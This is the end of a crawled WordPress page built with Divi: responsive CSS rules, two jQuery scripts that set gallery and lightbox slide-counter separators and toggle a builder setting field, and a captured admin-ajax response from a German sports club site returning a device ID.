.et_pb_image_dap_1408_4 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1463_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1629_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1634_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_6 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_10 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_13 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_17 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_20 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_24 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_27 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_34 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_37 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1913_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2330_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_6 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_7 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_8 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_9 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_11 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_12 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_13 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_15 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_16 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_17 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_19 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_20 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_21 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_28 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_29 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_30 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_31 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_32 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_33 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_35 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_36 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_37 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_38 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_39 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_41 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_42 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_43 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_44 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_45 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_47 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_48 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_49 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_50 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_51 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_5480_3 .et_pb_image_wrap img{width:auto}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_4:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_5:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_6:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_7:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_8:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_9:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_10:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1913_6:after{display:inline-block;opacity:0}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_4:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_5:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_6:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_7:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_8:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_9:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_10:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1913_6:hover:after{opacity:1}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_image_dap_1213_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1220_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1231_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1231_7 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1242_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1250_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1250_6 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1373_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1392_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1398_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1404_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1404_4 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1404_5 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1408_4 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1463_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1629_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1634_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_6 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_10 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_13 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_17 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_20 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_24 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_27 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_34 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_37 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1913_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2330_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_6 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_7 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_8 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_9 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_11 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_12 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_13 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_15 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_16 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_17 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_19 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_20 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_21 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_28 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_29 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_30 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_31 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_32 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_33 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_35 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_36 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_37 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_38 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_39 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_41 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_42 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_43 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_44 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_45 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_47 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_48 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_49 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_50 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_51 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_5480_3 .et_pb_image_wrap img{width:auto}.et-db #et-boc .et-l .et_pb_image_dap_1373_3,.et-db #et-boc .et-l .et_pb_image_dap_1392_3,.et-db #et-boc .et-l .et_pb_image_dap_1398_3,.et-db #et-boc .et-l .et_pb_image_dap_1404_3,.et-db #et-boc .et-l .et_pb_image_dap_1404_4,.et-db #et-boc .et-l .et_pb_image_dap_1404_5,.et-db #et-boc .et-l .et_pb_text_dap_1408_3,.et-db #et-boc .et-l .et_pb_image_dap_1408_4,.et-db #et-boc .et-l .et_pb_image_dap_2330_3{display:none!important}.et-db #et-boc .et-l .et_pb_row_dap_1851_1.et_pb_row{padding-top:10%!important;padding-right:10%!important;padding-bottom:10%!important;padding-left:10%!important;padding-top:10%!important;padding-right:10%!important;padding-bottom:10%!important;padding-left:10%!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_4:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_5:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_6:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_7:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_8:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_9:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_10:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1913_6:after{display:inline-block;opacity:0}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_4:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_5:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_6:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_7:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_8:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_9:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_10:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1913_6:hover:after{opacity:1}.et-db #et-boc .et-l .et_pb_text_dap_2395_3 h2,.et-db #et-boc .et-l .et_pb_text_dap_2395_25 h2{font-size:20px}}</style><script>
(function($){
    if(!$) return;
  function getSepFromGallery($gallery){
    var sep = ($gallery.find('.et_pb_gallery_items').attr('data-dbdb-image-count-separator'));
    if (typeof sep === 'undefined' || sep === null) sep = ' of ';
    return sep;
  }
  function applySliderCounterSeparator($gallery){
    var $counter = $gallery.find('.dbdb-slide-counter').first();
    if (!$counter.length) return;
    var $active = $counter.find('.dbdb-slide-counter-active').first();
    var $total  = $counter.find('.dbdb-slide-counter-total').first();
    if (!$active.length || !$total.length) return;
        var outer = function($el){
            var node = ($el && $el[0]) ? $el[0] : null;
            if (node && typeof node.outerHTML === 'string') return node.outerHTML;
            return $el ? $el.text() : '';
        };
    var s = getSepFromGallery($gallery);
        $counter.html(outer($active) + s + outer($total));
    $counter.addClass('dbdb-counter-ready');
  }
  $(function(){
            $('.et_pb_gallery').each(function(){
                var $g = $(this);
            applySliderCounterSeparator($g);
            // One follow-up pass after dynamic slider activation / lazy content
            setTimeout(function(){ applySliderCounterSeparator($g); }, 80);
    // Ensure lightbox counter template is updated before first open
    ensureLightboxTemplate($g);
        });

        // Helper: set lightbox template if magnificPopup instance available
        function setLightboxTemplate($gallery){
            var $items = $gallery.find('.et_pb_gallery_items');
            if (!$items.length) return false;
            var mp = $items.data('magnificPopup');
            if (mp && mp.gallery){
                mp.gallery.tCounter = '%curr%' + getSepFromGallery($gallery) + '%total%';
                return true;
            }
            return false;
        }
        // Ensure template applied with limited retries (covers delayed MP init)
        function ensureLightboxTemplate($gallery){
            var attempts = 0, maxAttempts = 12; // ~ < 1s at 60ms
            (function trySet(){
                if (setLightboxTemplate($gallery)) return;
                if (attempts++ < maxAttempts) setTimeout(trySet, 60);
            })();
        }
        // On click attempt immediate + post-init pass (Divi may init on demand)
        $(document).on('click', '.et_pb_gallery .et_pb_gallery_image a', function(){
            var $gallery = $(this).closest('.et_pb_gallery');
            // Try now (in case already initialized)
            if (!setLightboxTemplate($gallery)) {
                // Fallback shortly after (after Divi's own handler runs)
                setTimeout(function(){ setLightboxTemplate($gallery) || ensureLightboxTemplate($gallery); }, 0);
            }
        });

    // Re-apply separator after custom slide change events (from related features)
    $(document).on('divi-booster:gallery-slide-changed', '.et_pb_gallery', function(){ applySliderCounterSeparator($(this)); });
  });
    window.applySliderCounterSeparator = applySliderCounterSeparator;
})(window.jQuery);
</script>
<script>
(function($){
    if(!$) return;
  function findFieldRow(){
    // VB modal field
    var $inp = $('input[name="dbdb_image_count_separator"], textarea[name="dbdb_image_count_separator"]');
    if (!$inp.length) return $();
    var $row = $inp.closest('.et-fb-form__group');
    if ($row.length) return $row;
    // Back-end settings
    return $inp.closest('.et_pb_option');
  }
  function getVal(name){ var $f = $('[name="'+name+'"]').first(); return $f.length ? $f.val() : null; }
  function updateVisibility(){
    var $row = findFieldRow(); if (!$row.length) return;
    var fullwidth = getVal('fullwidth') || 'off';
    var lightbox  = getVal('dbdb_show_in_lightbox');
    if (lightbox === null || typeof lightbox === 'undefined') lightbox = 'on'; // assume enabled if control absent
    var show = (fullwidth === 'on') || (lightbox !== 'off');
    $row.toggle(!!show);
  }
    var iv=null; $(document).on('et_fb_loaded et_fb_setting:change', function(){ updateVisibility(); });
  $(function(){ updateVisibility(); if (!iv) { iv = setInterval(updateVisibility, 500); } });
})(window.jQuery);
</script>
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hsc-holzwickede.de/wp-admin/admin-ajax.php?&action=dm_device_id
body_size: -132
content:
69685a85-45bc-f3d7-930f-e419a582e254